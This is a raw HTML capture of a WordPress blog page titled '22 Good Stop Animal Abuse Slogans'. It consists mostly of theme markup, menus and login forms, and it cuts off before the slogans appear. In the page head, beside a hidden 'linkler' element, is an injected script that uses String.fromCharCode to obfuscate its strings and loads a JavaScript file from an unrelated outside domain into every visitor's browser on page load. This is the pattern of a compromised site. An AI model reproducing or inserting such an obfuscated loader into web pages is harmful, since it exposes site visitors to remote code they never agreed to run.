

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogcastfm.com/22-good-stop-animal-abuse-slogans/
body_size: 19889
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head><link rel="stylesheet" type="text/css" href="https://blogcastfm.com/wp-content/cache/minify/d37f9.css" media="all" />

    <title>22 Good Stop Animal Abuse Slogans - BlogCastFM</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blogcastfm.com/xmlrpc.php" />
    <meta property="og:image" content="https://blogcastfm.com/wp-content/uploads/2017/02/22-Good-Stop-Animal-Abuse-Slogans.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v4.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blogcastfm.com/22-good-stop-animal-abuse-slogans/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="22 Good Stop Animal Abuse Slogans - BlogCastFM" />
<meta property="og:description" content="Animal cruelty is something that hurts the animal. Secondly, it is against the law to be cruel and harm animals. To raise awareness for preventing future abuse, here are some great stop animal abuse slogans that are perfect for a small campaign. Adopt, Rescue, Love forever. Animal Activists Unite as One Are clothes to kill &hellip;" />
<meta property="og:url" content="https://blogcastfm.com/22-good-stop-animal-abuse-slogans/" />
<meta property="og:site_name" content="BlogCastFM" />
<meta property="article:author" content="https://www.facebook.com/BrandonGailleBlog" />
<meta property="article:section" content="List of Good Slogans" />
<meta property="article:published_time" content="2017-02-05T10:00:10+00:00" />
<meta property="article:modified_time" content="2017-02-01T21:43:51+00:00" />
<meta property="og:updated_time" content="2017-02-01T21:43:51+00:00" />
<meta property="og:image" content="https://blogcastfm.com/wp-content/uploads/2017/02/22-Good-Stop-Animal-Abuse-Slogans.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Animal cruelty is something that hurts the animal. Secondly, it is against the law to be cruel and harm animals. To raise awareness for preventing future abuse, here are some great stop animal abuse slogans that are perfect for a small campaign. Adopt, Rescue, Love forever. Animal Activists Unite as One Are clothes to kill [&hellip;]" />
<meta name="twitter:title" content="22 Good Stop Animal Abuse Slogans - BlogCastFM" />
<meta name="twitter:image" content="https://blogcastfm.com/wp-content/uploads/2017/02/22-Good-Stop-Animal-Abuse-Slogans.jpg" />
<meta name="twitter:creator" content="@brandongaille" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BlogCastFM &raquo; Feed" href="https://blogcastfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BlogCastFM &raquo; Comments Feed" href="https://blogcastfm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BlogCastFM &raquo; 22 Good Stop Animal Abuse Slogans Comments Feed" href="https://blogcastfm.com/22-good-stop-animal-abuse-slogans/feed/" />





<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;background:#000;margin:5px}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://blogcastfm.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="https://blogcastfm.com/wp-content/cache/minify/c7035.js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
var WpDisableAsyncLinks = {"wp-disable-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Open%20Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blogcastfm.com/wp-content/cache/minify/80763.js"></script>

<link rel='https://api.w.org/' href='https://blogcastfm.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogcastfm.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogcastfm.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://blogcastfm.com/?p=1050' />
<link rel="alternate" type="application/json+oembed" href="https://blogcastfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogcastfm.com%2F22-good-stop-animal-abuse-slogans%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogcastfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogcastfm.com%2F22-good-stop-animal-abuse-slogans%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blogcastfm.com\/wp-admin\/","wpRestNonce":"8cca0b4ba1","wpRestUrl":"https:\/\/blogcastfm.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://blogcastfm.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/blogcastfm.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/blogcastfm.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blogcastfm.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogcastfm.com/category/list-of-good-slogans/",
                                "name": "List of Good Slogans"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogcastfm.com/22-good-stop-animal-abuse-slogans/",
                                "name": "22 Good Stop Animal Abuse Slogans"                                
                            }
                        }    ]
                        }
                       </script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1050 single-format-standard 22-good-stop-animal-abuse-slogans global-block-template-1 wpb-js-composer js-comp-ver-4.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src="" data-lazy-src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></noscript></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1352"><a href="https://theblogmillionaire.com/">Blogging Podcast</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://blogcastfm.com/category/featured/">Featured</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://blogcastfm.com/category/writing/">Writing</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://blogcastfm.com/category/blogging/">Advice</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://blogcastfm.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://blogcastfm.com/category/plugins/">Plugins</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-706"><a href="https://blogcastfm.com/category/list-of-good-slogans/">Slogans</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blogcastfm.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://blogcastfm.com/">
            <img class="td-retina-data" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt=""/>
            <span class="td-visual-hidden">BlogCastFM</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blogcastfm.com/">
			<img class="td-retina-data" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blogcastfm.com/">
			<img class="td-retina-data" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1352"><a href="https://theblogmillionaire.com/">Blogging Podcast</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://blogcastfm.com/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-303"><a href="https://blogcastfm.com/category/writing/">Writing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://blogcastfm.com/category/blogging/">Advice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://blogcastfm.com/category/wordpress/">WordPress</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://blogcastfm.com/category/plugins/">Plugins</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-706"><a href="https://blogcastfm.com/category/list-of-good-slogans/">Slogans</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blogcastfm.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blogcastfm.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in List of Good Slogans" class="entry-crumb" href="https://blogcastfm.com/category/list-of-good-slogans/">List of Good Slogans</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">22 Good Stop Animal Abuse Slogans</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1050" class="post-1050 post type-post status-publish format-standard has-post-thumbnail hentry category-list-of-good-slogans" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://blogcastfm.com/category/list-of-good-slogans/">List of Good Slogans</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">22 Good Stop Animal Abuse Slogans</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-02-05T10:00:10+00:00" >Feb 5, 2017</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1050">4934</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogcastfm.com%2F22-good-stop-animal-abuse-slogans%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=22+Good+Stop+Animal+Abuse+Slogans&url=https%3A%2F%2Fblogcastfm.com%2F22-good-stop-animal-abuse-slogans%2F&via=BlogCastFM"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blogcastfm.com/22-good-stop-animal-abuse-slogans/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
